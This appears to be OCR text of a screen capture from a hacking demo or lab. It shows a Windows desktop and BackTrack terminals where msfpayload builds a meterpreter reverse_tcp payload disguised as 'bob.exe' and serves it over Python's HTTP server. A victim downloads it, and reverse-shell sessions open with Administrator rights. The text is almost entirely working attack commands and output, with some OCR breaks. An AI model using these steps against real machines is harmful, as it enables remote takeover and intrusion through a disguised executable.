 My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Hidden Icons
TweetDeck
SortMe
bob.exe
supercalc.exe
PuTTY
bt framework3 # ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.92.11
6 LPORT=1080 X > /tmp/academy/bob.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 278
Options: LHOST=192.168.92.116,LPORT=1080
bt framework3 #
PuTTY
bt academy # pwd
/tmp/academy
bt academy # ls
bob.exe
bt academy # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.92.100 - - [02/Mar/2009 05:07:29] "GET / HTTP/1.1" 200 -
192.168.92.100 - - [02/Mar/2009 05:07:34] "GET /bob.exe HTTP/1.1" 200 -
192.168.92.114 - PuTTY
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.92.116:1080 -> 192.168.92.100:3862)
meterpreter >
Background session 1? [y/N]
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (192.168.92.116:1080 -> 192.168.92.100:3864)
meterpreter > getuid
Server username: PC221421033610\Administrator
meterpreter >